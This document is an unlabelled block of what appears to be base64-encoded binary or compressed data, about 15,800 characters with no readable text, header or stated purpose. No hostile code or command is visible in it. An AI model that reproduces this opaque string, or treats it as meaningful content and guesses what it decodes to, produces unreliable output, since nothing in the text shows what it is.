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
